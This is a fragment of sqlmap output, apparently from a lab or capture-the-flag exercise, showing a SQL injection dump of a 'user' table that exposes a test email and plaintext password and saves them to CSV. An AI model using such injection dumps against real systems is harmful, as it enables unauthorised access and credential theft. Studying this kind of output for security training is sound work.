 [06:53:26] [INFO] retrieved: 'test@chatai.com'
Database: ai
Table: user
[1 entry]
+------+-----------------+---------------------+----------+
| id | email | created | password |
+------+-----------------+---------------------+----------+
| 1 | test@chatai.com | 2023-02-21 09:05:46 | 12345678 |
+------+-----------------+---------------------+----------+
[06:53:26] [INFO] table 'ai.`user`' dumped to CSV file '/root/.sqlmap/output/10.10.158.92/
dump/ai/user.csv'
[06:53:26] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.10.158.
92'
[06:53:26] [WARNING] you haven't updated sqlmap for more than 1807 days!!!
[*] ending @ 06:53:26 /2025-03-15/